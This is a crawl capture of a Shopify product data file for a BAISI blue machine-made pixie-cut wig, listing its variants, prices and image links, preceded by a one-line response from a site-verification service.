request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=197934
body_size: 59
content:
lk2('0%3b197915')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig.js
body_size: 937
content:
{"id":7004662988883,"title":"BAISI Shining Blue Machine Made Short Cut Wig","handle":"baisi-shining-blue-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-20T17:24:39+08:00","created_at":"2023-07-13T17:14:56+08:00","vendor":"Pixie cut wig","type":"Pixie Cut Wig","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":9700,"available":true,"price_varies":true,"compare_at_price":11800,"compare_at_price_min":11800,"compare_at_price_max":19400,"compare_at_price_varies":true,"variants":[{"id":43582435557459,"title":"One Wig","option1":"One Wig","option2":null,"option3":null,"sku":"A9-0000086","requires_shipping":true,"taxable":false,"featured_image":{"id":40097109442643,"product_id":7004662988883,"position":1,"created_at":"2025-11-20T17:23:22+08:00","updated_at":"2025-11-28T15:32:27+08:00","alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","variant_ids":[43582435557459]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","options":["One Wig"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_management":null,"barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435590227,"title":"Wig Deal A","option1":"Wig Deal A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060346963,"product_id":7004662988883,"position":6,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:48:09+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","variant_ids":[43582435590227]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal A","public_title":"Wig Deal A","options":["Wig Deal A"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_management":null,"barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435622995,"title":"Wig Deal B","option1":"Wig Deal B","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060314195,"product_id":7004662988883,"position":7,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:47:10+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","variant_ids":[43582435622995]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal B","public_title":"Wig Deal B","options":["Wig Deal B"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_management":null,"barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435655763,"title":"Wig Deal C","option1":"Wig Deal C","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060281427,"product_id":7004662988883,"position":8,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:46:08+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","variant_ids":[43582435655763]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal C","public_title":"Wig Deal C","options":["Wig Deal C"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_management":null,"barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","options":[{"name":"Wig","position":1,"values":["One Wig","Wig Deal A","Wig Deal B","Wig Deal C"]}],"url":"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","media":[{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895981651,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895916115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895883347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","width":960},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31529479372883,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}